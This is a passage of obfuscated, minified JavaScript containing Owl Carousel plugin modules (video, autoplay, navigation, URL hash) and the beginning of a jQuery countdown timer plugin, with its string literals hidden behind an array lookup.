e[_x33225[1189]](_x33225[2525]+o+_x33225[2526]),this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(l=_x33225[2456],c=_x33225[2527]),a[_x33225[13]]?(h(a[_x33225[184]](l)),a[_x33225[599]](),!1):void(_x33225[2504]===i[_x33225[17]]?(s=_x33225[2528]+i[_x33225[331]]+_x33225[2529],h(s)):_x33225[2501]===i[_x33225[17]]?t[_x33225[875]]({type:_x33225[815],url:_x33225[2530]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[0][_x33225[2532]],h(s);}}):_x33225[2503]===i[_x33225[17]]&&t[_x33225[875]]({type:_x33225[815],url:_x33225[2533]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[_x33225[2534]],h(s);}}));},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[85]](_x33225[278],null,_x33225[2197]),this[_x33225[2492]][_x33225[185]](_x33225[2535])[_x33225[599]](),this[_x33225[2492]][_x33225[795]](_x33225[2536]),this[_x33225[2492]]=null,this[_x33225[2469]][_x33225[1307]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[2537],null,_x33225[2197]);},r[_x33225[233]][_x33225[1554]]=function(e){var i,n=t(e[_x33225[605]]),r=n[_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]]),s=this[_x33225[2491]][r[_x33225[184]](_x33225[2513])],o=s[_x33225[87]]||_x33225[1692],a=s[_x33225[246]]||this[_x33225[2469]][_x33225[2359]][_x33225[246]]();this[_x33225[2492]]||(this[_x33225[2469]][_x33225[1306]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[1554],null,_x33225[2197]),r=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](r[_x33225[498]]())),this[_x33225[2469]][_x33225[2225]](r[_x33225[498]]()),_x33225[2504]===s[_x33225[17]]?i=_x33225[2538]+o+_x33225[2539]+a+_x33225[2540]+s[_x33225[331]]+_x33225[2541]+s[_x33225[331]]+_x33225[2542]:_x33225[2501]===s[_x33225[17]]?i=_x33225[2543]+s[_x33225[331]]+_x33225[2544]+o+_x33225[2539]+a+_x33225[2545]:_x33225[2503]===s[_x33225[17]]&&(i=_x33225[2546]+a+_x33225[2547]+o+_x33225[2548]+s[_x33225[331]]+_x33225[2549]),t(_x33225[2550]+i+_x33225[575])[_x33225[1232]](r[_x33225[185]](_x33225[2496])),this[_x33225[2492]]=r[_x33225[82]](_x33225[2536]));},r[_x33225[233]][_x33225[2494]]=function(){var e=i[_x33225[2551]]||i[_x33225[2552]]||i[_x33225[2553]];return e&&t(e)[_x33225[878]]()[_x33225[797]](_x33225[2554]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[2469]][_x33225[1148]][_x33225[180]](_x33225[2498]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2555]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2556]]=e,this[_x33225[2556]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2556]][_x33225[678]]),this[_x33225[2557]]=!0,this[_x33225[2558]]=n,this[_x33225[1184]]=n,this[_x33225[613]]={'change.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&(this[_x33225[2558]]=this[_x33225[2556]][_x33225[2358]](),this[_x33225[1184]]=t[_x33225[2480]][_x33225[198]]);},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&(this[_x33225[2557]]=_x33225[2444]==t[_x33225[17]]);},this),'translate.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2557]]&&(this[_x33225[2556]][_x33225[678]][_x33225[2559]]||this[_x33225[2556]][_x33225[678]][_x33225[2560]])&&this[_x33225[2561]]();},this)},this[_x33225[2556]][_x33225[1148]][_x33225[583]](this[_x33225[613]]);};r[_x33225[2322]]={animateOut:!1,animateIn:!1},r[_x33225[233]][_x33225[2561]]=function(){if(1===this[_x33225[2556]][_x33225[2156]][_x33225[2357]]&&t[_x33225[393]][_x33225[1320]]&&t[_x33225[393]][_x33225[1131]]){this[_x33225[2556]][_x33225[748]](0);var e,i=t[_x33225[279]](this[_x33225[1372]],this),n=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2558]]),r=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[1184]]),s=this[_x33225[2556]][_x33225[2156]][_x33225[2560]],o=this[_x33225[2556]][_x33225[2156]][_x33225[2559]];this[_x33225[2556]][_x33225[2358]]()!==this[_x33225[2558]]&&(o&&(e=this[_x33225[2556]][_x33225[2372]](this[_x33225[2558]])-this[_x33225[2556]][_x33225[2372]](this[_x33225[1184]]),n[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[142]]({left:e+_x33225[144]})[_x33225[82]](_x33225[2562])[_x33225[82]](o)),s&&r[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[82]](_x33225[2563])[_x33225[82]](s));}},r[_x33225[233]][_x33225[1372]]=function(e){t(e[_x33225[605]])[_x33225[142]]({left:_x33225[29]})[_x33225[795]](_x33225[2564])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2560]])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2559]]),this[_x33225[2556]][_x33225[2412]]();},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2556]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2565]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2566]]=null,this[_x33225[1487]]=!1,this[_x33225[2323]]={'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[2156]===t[_x33225[2480]][_x33225[422]]?this[_x33225[2469]][_x33225[2156]][_x33225[2567]]?this[_x33225[1554]]():this[_x33225[278]]():t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[2568]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[1554]]();},this),'play.owl.autoplay':t[_x33225[279]](function(t,e,i){t[_x33225[597]]&&this[_x33225[1554]](e,i);},this),'stop.owl.autoplay':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[278]]();},this),'mouseover.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'mouseleave.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1554]]();},this),'touchstart.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'touchend.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[1554]]();},this)},this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]);};r[_x33225[2322]]={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},r[_x33225[233]][_x33225[1554]]=function(t,e){this[_x33225[1487]]=!1,this[_x33225[2469]][_x33225[491]](_x33225[2570])||(this[_x33225[2469]][_x33225[1306]](_x33225[2570]),this[_x33225[2568]]());},r[_x33225[233]][_x33225[2571]]=function(n,r){return this[_x33225[2566]]&&e[_x33225[760]](this[_x33225[2566]]),e[_x33225[234]](t[_x33225[279]](function(){this[_x33225[1487]]||this[_x33225[2469]][_x33225[491]](_x33225[2338])||this[_x33225[2469]][_x33225[491]](_x33225[2339])||i[_x33225[255]]||this[_x33225[2469]][_x33225[1184]](r||this[_x33225[2469]][_x33225[2156]][_x33225[2572]]);},this),n||this[_x33225[2469]][_x33225[2156]][_x33225[2573]]);},r[_x33225[233]][_x33225[2568]]=function(){this[_x33225[2566]]=this[_x33225[2571]]();},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(e[_x33225[760]](this[_x33225[2566]]),this[_x33225[2469]][_x33225[1307]](_x33225[2570]));},r[_x33225[233]][_x33225[1169]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(this[_x33225[1487]]=!0);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[278]]();for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2567]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(e){this[_x33225[2469]]=e,this[_x33225[2574]]=!1,this[_x33225[2575]]=[],this[_x33225[2576]]={},this[_x33225[2577]]=[],this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2578]]={next:this[_x33225[2469]][_x33225[1184]],prev:this[_x33225[2469]][_x33225[1183]],to:this[_x33225[2469]][_x33225[1167]]},this[_x33225[2323]]={'prepared.owl.carousel':t[_x33225[279]](function(e){e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[156]](_x33225[2182]+this[_x33225[2469]][_x33225[2156]][_x33225[2580]]+_x33225[2581]+t(e[_x33225[223]])[_x33225[185]](_x33225[2582])[_x33225[933]](_x33225[2582])[_x33225[184]](_x33225[2583])+_x33225[575]);},this),'added.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],0,this[_x33225[2577]][_x33225[129]]());},this),'remove.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],1);},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[2584]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&!this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[2344],null,_x33225[2585]),this[_x33225[2344]](),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2574]]=!0,this[_x33225[2469]][_x33225[85]](_x33225[2209],null,_x33225[2585]));},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[1368],null,_x33225[2585]),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2469]][_x33225[85]](_x33225[2406],null,_x33225[2585]));},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={nav:!1,navText:[_x33225[1183],_x33225[1184]],navSpeed:!1,navElement:_x33225[162],navContainer:!1,navContainerClass:_x33225[2586],navClass:[_x33225[2587],_x33225[2588]],slideBy:1,dotClass:_x33225[2589],dotsClass:_x33225[2590],dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r[_x33225[233]][_x33225[2344]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]];this[_x33225[2576]][_x33225[2591]]=(i[_x33225[2592]]?t(i[_x33225[2592]]):t(_x33225[911])[_x33225[82]](i[_x33225[2593]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2594]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][0])[_x33225[206]](i[_x33225[2597]][0])[_x33225[2368]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1183]](i[_x33225[2598]]);},this)),this[_x33225[2576]][_x33225[2599]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][1])[_x33225[206]](i[_x33225[2597]][1])[_x33225[209]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1184]](i[_x33225[2598]]);},this)),i[_x33225[2579]]||(this[_x33225[2577]]=[t(_x33225[911])[_x33225[82]](i[_x33225[2580]])[_x33225[677]](t(_x33225[2600]))[_x33225[661]](_x33225[195])]),this[_x33225[2576]][_x33225[2601]]=(i[_x33225[2602]]?t(i[_x33225[2602]]):t(_x33225[911])[_x33225[82]](i[_x33225[2603]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2601]][_x33225[583]](_x33225[619],_x33225[162],t[_x33225[279]](function(e){var n=t(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](this[_x33225[2576]][_x33225[2601]])?t(e[_x33225[605]])[_x33225[498]]():t(e[_x33225[605]])[_x33225[878]]()[_x33225[498]]();e[_x33225[608]](),this[_x33225[1167]](n,i[_x33225[2604]]);},this));for(e in this[_x33225[2578]])this[_x33225[2469]][e]=t[_x33225[279]](this[e],this);},r[_x33225[233]][_x33225[1350]]=function(){var t,e,i,n;for(t in this[_x33225[2323]])this[_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in this[_x33225[2576]])this[_x33225[2576]][e][_x33225[599]]();for(n in this[_x33225[2605]])this[_x33225[2469]][n]=this[_x33225[2578]][n];for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},r[_x33225[233]][_x33225[1117]]=function(){var t,e,i,n=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]]/2,r=n+this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],s=this[_x33225[2469]][_x33225[2371]](!0),o=this[_x33225[2469]][_x33225[2156]],a=o[_x33225[1693]]||o[_x33225[2361]]||o[_x33225[2579]]?1:o[_x33225[2606]]||o[_x33225[2357]];if(_x33225[2607]!==o[_x33225[2608]]&&(o[_x33225[2608]]=Math[_x33225[1708]](o[_x33225[2608]],o[_x33225[2357]])),o[_x33225[2609]]||_x33225[2607]==o[_x33225[2608]])for(this[_x33225[2575]]=[],t=n,e=0,i=0;t<r;t++){if(e>=a||0===e){if(this[_x33225[2575]][_x33225[156]]({start:Math[_x33225[1708]](s,t-n),end:t-n+a-1}),Math[_x33225[1708]](s,t-n)===s)break;e=0,++i;}e+=this[_x33225[2469]][_x33225[2446]](this[_x33225[2469]][_x33225[348]](t));}},r[_x33225[233]][_x33225[2584]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]],n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]]<=i[_x33225[2357]],r=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),s=i[_x33225[2364]]||i[_x33225[2365]];this[_x33225[2576]][_x33225[2591]][_x33225[796]](_x33225[475],!i[_x33225[553]]||n),i[_x33225[553]]&&(this[_x33225[2576]][_x33225[2594]][_x33225[796]](_x33225[475],!s&&r<=this[_x33225[2469]][_x33225[2370]](!0)),this[_x33225[2576]][_x33225[2599]][_x33225[796]](_x33225[475],!s&&r>=this[_x33225[2469]][_x33225[2371]](!0))),this[_x33225[2576]][_x33225[2601]][_x33225[796]](_x33225[475],!i[_x33225[2609]]||n),i[_x33225[2609]]&&(e=this[_x33225[2575]][_x33225[13]]-this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[13]],i[_x33225[2579]]&&0!==e?this[_x33225[2576]][_x33225[2601]][_x33225[206]](this[_x33225[2577]][_x33225[30]](_x33225[29])):e>0?this[_x33225[2576]][_x33225[2601]][_x33225[677]](new Array(e+1)[_x33225[30]](this[_x33225[2577]][0])):e<0&&this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[31]](e)[_x33225[599]](),this[_x33225[2576]][_x33225[2601]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[205]](t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]))[_x33225[82]](_x33225[838]));},r[_x33225[233]][_x33225[2462]]=function(e){var i=this[_x33225[2469]][_x33225[2156]];e[_x33225[2607]]={index:t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),count:this[_x33225[2575]][_x33225[13]],size:i&&(i[_x33225[1693]]||i[_x33225[2361]]||i[_x33225[2579]]?1:i[_x33225[2606]]||i[_x33225[2357]])};},r[_x33225[233]][_x33225[2358]]=function(){var e=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]());return t[_x33225[104]](this[_x33225[2575]],t[_x33225[279]](function(t,i){return t[_x33225[149]]<=e&&t[_x33225[150]]>=e;},this))[_x33225[129]]();},r[_x33225[233]][_x33225[1324]]=function(e){var i,n,r=this[_x33225[2469]][_x33225[2156]];return _x33225[2607]==r[_x33225[2608]]?(i=t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),n=this[_x33225[2575]][_x33225[13]],e?++i:--i,i=this[_x33225[2575]][(i%n+n)%n][_x33225[149]]):(i=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],e?i+=r[_x33225[2608]]:i-=r[_x33225[2608]]),i;},r[_x33225[233]][_x33225[1184]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!0),e);},r[_x33225[233]][_x33225[1183]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!1),e);},r[_x33225[233]][_x33225[1167]]=function(e,i,n){var r;!n&&this[_x33225[2575]][_x33225[13]]?(r=this[_x33225[2575]][_x33225[13]],t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[2575]][(e%r+r)%r][_x33225[149]],i)):t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(e,i);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2610]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(i){this[_x33225[2469]]=i,this[_x33225[2611]]={},this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(i){i[_x33225[597]]&&_x33225[2612]===this[_x33225[2469]][_x33225[2156]][_x33225[2453]]&&t(e)[_x33225[85]](_x33225[2613]);},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2614])[_x33225[933]](_x33225[2614])[_x33225[184]](_x33225[2615]);if(!i)return;this[_x33225[2611]][i]=e[_x33225[223]];}},this),'changed.owl.carousel':t[_x33225[279]](function(i){if(i[_x33225[597]]&&_x33225[914]===i[_x33225[2480]][_x33225[422]]){var n=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]())),r=t[_x33225[136]](this[_x33225[2611]],function(t,e){return t===n?e:null;})[_x33225[30]]();if(!r||e[_x33225[471]][_x33225[472]][_x33225[31]](1)===r)return;e[_x33225[471]][_x33225[472]]=r;}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]),t(e)[_x33225[583]](_x33225[2613],t[_x33225[279]](function(t){var i=e[_x33225[471]][_x33225[472]][_x33225[74]](1),r=this[_x33225[2469]][_x33225[2359]][_x33225[1186]](),s=this[_x33225[2611]][i]&&r[_x33225[498]](this[_x33225[2611]][i]);s!==n&&s!==this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[2469]][_x33225[1167]](this[_x33225[2469]][_x33225[348]](s),!1,!0);},this));};r[_x33225[2322]]={URLhashListener:!1},r[_x33225[233]][_x33225[1350]]=function(){var i,n;t(e)[_x33225[180]](_x33225[2613]);for(i in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](i,this[_x33225[2323]][i]);for(n in Object[_x33225[2476]](this))_x33225[99]!=typeof this[n]&&(this[n]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2616]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){function r(e,i){var r=!1,s=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1);return t[_x33225[110]]((e+_x33225[28]+a[_x33225[30]](s+_x33225[28])+s)[_x33225[137]](_x33225[28]),function(t,e){if(o[e]!==n)return r=!i||e,!1;}),r;}function s(t){return r(t,!0);}var o=t(_x33225[2617])[_x33225[219]](0)[_x33225[147]],a=_x33225[2618][_x33225[137]](_x33225[28]),l={transition:{end:{WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[2619],transition:_x33225[1126]}},animation:{end:{WebkitAnimation:_x33225[2620],MozAnimation:_x33225[2621],OAnimation:_x33225[2622],animation:_x33225[2621]}}},c={csstransforms:function(){return!!r(_x33225[1756]);},csstransforms3d:function(){return!!r(_x33225[1758]);},csstransitions:function(){return!!r(_x33225[1131]);},cssanimations:function(){return!!r(_x33225[1320]);}};c[_x33225[2623]]()&&(t[_x33225[393]][_x33225[1131]]=new String(s(_x33225[1131])),t[_x33225[393]][_x33225[1131]][_x33225[150]]=l[_x33225[1131]][_x33225[150]][t[_x33225[393]][_x33225[1131]]]),c[_x33225[2624]]()&&(t[_x33225[393]][_x33225[1320]]=new String(s(_x33225[1320])),t[_x33225[393]][_x33225[1320]][_x33225[150]]=l[_x33225[1320]][_x33225[150]][t[_x33225[393]][_x33225[1320]]]),c[_x33225[2625]]()&&(t[_x33225[393]][_x33225[1756]]=new String(s(_x33225[1756])),t[_x33225[393]][_x33225[2440]]=c[_x33225[2626]]());}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(){var t=!1;window[_x33225[2627]]=function(){},JQClass[_x33225[2628]]={},JQClass[_x33225[132]]=function e(i){function n(){!t&&this[_x33225[1462]]&&this[_x33225[1462]][_x33225[181]](this,arguments);}var r=this[_x33225[233]];t=!0;var s=new this();t=!1;for(var o in i)s[o]=_x33225[99]==typeof i[o]&&_x33225[99]==typeof r[o]?function(t,e){return function(){var i=this[_x33225[1643]];this[_x33225[1643]]=function(e){return r[t][_x33225[181]](this,e||[]);};var n=e[_x33225[181]](this,arguments);return this[_x33225[1643]]=i,n;};}(o,i[o]):i[o];return n[_x33225[233]]=s,n[_x33225[233]][_x33225[6]]=n,n[_x33225[132]]=e,n;};}(),function($){function camelCase(t){return t[_x33225[71]](/-([a-z])/g,function(t,e){return e[_x33225[54]]();});}JQClass[_x33225[2628]][_x33225[2629]]=JQClass[_x33225[132]]({name:_x33225[1589],defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return _x33225[2630]+this[_x33225[422]];},_init:function(){$[_x33225[132]](this[_x33225[2631]],this[_x33225[2632]]&&this[_x33225[2632]][_x33225[29]]||{});var t=camelCase(this[_x33225[422]]);$[t]=this,$[_x33225[312]][t]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return $[t][_x33225[2633]](e,i)?$[t][e][_x33225[181]]($[t],[this[0]][_x33225[135]](i)):this[_x33225[110]](function(){if(_x33225[107]==typeof e){if(_x33225[902]===e[0]||!$[t][e])throw _x33225[2634]+e;$[t][e][_x33225[181]]($[t],[this][_x33225[135]](i));}else $[t][_x33225[2635]](this,e);});};},setDefaults:function(t){$[_x33225[132]](this[_x33225[2631]],t||{});},_isNotChained:function(t,e){return _x33225[199]===t&&(0===e[_x33225[13]]||1===e[_x33225[13]]&&_x33225[107]==typeof e[0])||$[_x33225[109]](t,this[_x33225[2636]])>-1;},_attach:function(t,e){if(t=$(t),!t[_x33225[797]](this[_x33225[2637]]())){t[_x33225[82]](this[_x33225[2637]]()),e=$[_x33225[132]]({},this[_x33225[2631]],this[_x33225[2638]](t),e||{});var i=$[_x33225[132]]({name:this[_x33225[422]],elem:t,options:e},this[_x33225[2639]](t,e));t[_x33225[76]](this[_x33225[422]],i),this[_x33225[2640]](t,i),this[_x33225[199]](t,e);}},_instSettings:function(t,e){return{};},_postAttach:function(t,e){},_getMetadata:function(elem){try{var data=elem[_x33225[76]](this[_x33225[422]][_x33225[69]]())||_x33225[29];data=data[_x33225[71]](/'/g,_x33225[938]),data=data[_x33225[71]](/([a-zA-Z0-9]+):/g,function(t,e,i){var n=data[_x33225[74]](0,i)[_x33225[111]](/"/g);return n&&n[_x33225[13]]%2!==0?e+_x33225[488]:_x33225[938]+e+_x33225[2641];}),data=$[_x33225[124]](_x33225[2642]+data+_x33225[2643]);for(var name in data){var value=data[name];_x33225[107]==typeof value&&value[_x33225[111]](/^new Date\((.*)\)$/)&&(data[name]=eval(value));}return data;}catch(e){return{};}},_getInst:function(t){return $(t)[_x33225[76]](this[_x33225[422]])||{};},option:function(t,e,i){t=$(t);var n=t[_x33225[76]](this[_x33225[422]]);if(!e||_x33225[107]==typeof e&&null==i){var r=(n||{})[_x33225[678]];return r&&e?r[e]:r;}if(t[_x33225[797]](this[_x33225[2637]]())){var r=e||{};_x33225[107]==typeof e&&(r={},r[e]=i),this[_x33225[2644]](t,n,r),$[_x33225[132]](n[_x33225[678]],r);}},_optionsChanged:function(t,e,i){},destroy:function(t){t=$(t),t[_x33225[797]](this[_x33225[2637]]())&&(this[_x33225[2645]](t,this[_x33225[2646]](t)),t[_x33225[535]](this[_x33225[422]])[_x33225[795]](this[_x33225[2637]]()));},_preDestroy:function(t,e){}}),$[_x33225[2629]]={createPlugin:function(t,e){_x33225[95]==typeof t&&(e=t,t=_x33225[2629]),t=camelCase(t);var i=camelCase(e[_x33225[422]]);JQClass[_x33225[2628]][i]=JQClass[_x33225[2628]][t][_x33225[132]](e),new JQClass[_x33225[2628]][i]();}};}(jQuery),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){'use strict';var e=_x33225[2647],i=0,n=1,r=2,s=3,o=4,a=5,l=6;t[_x33225[2629]][_x33225[2648]]({name:e,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:_x33225[2649],layout:_x33225[29],compact:!1,padZeroes:!1,significant:0,description:_x33225[29],expiryUrl:_x33225[29],expiryText:_x33225[29],alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:[_x33225[2650],_x33225[2651],_x33225[2652],_x33225[2653],_x33225[2654],_x33225[2655],_x33225[2656]],labels1:[_x33225[2657],_x33225[2658],_x33225[2659],_x33225[2660],_x33225[2661],_x33225[2662],_x33225[2663]],compactLabels:[_x33225[987],_x33225[988],_x33225[2664],_x33225[46]],whichLabels:null,digits:[_x33225[32],_x33225[728],_x33225[2665],_x33225[2666],_x33225[2667],_x33225[2668],_x33225[2669],_x33225[2670],_x33225[2671],_x33225[2672]],timeSeparator:_x33225[488],isRTL:!1}},_rtlClass:e+_x33225[2673],_sectionClass:e+_x33225[2674],_amountClass:e+_x33225[2675],_periodClass:e+_x33225[2676],_rowClass:e+_x33225[2677],_holdingClass:e+_x33225[2678],_showClass:e+_x33225[2679],_descrClass:e+_x33225[2680],_timerElems:[],_init:function(){function e(t){var a=t<1000000000000?r?window[_x33225[2681]][_x33225[235]]()+window[_x33225[2681]][_x33225[2683]][_x33225[2682]]:n():t||n();a-o>=1000&&(i[_x33225[2684]](),o=a),s(e);}var i=this;this[_x33225[1643]](),this[_x33225[2685]]=[];var n=_x33225[99]==typeof Date[_x33225[235]]?Date[_x33225[235]]:function(){return new Date()[_x33225[2021]]();},r=window[_x33225[2681]]&&_x33225[99]==typeof 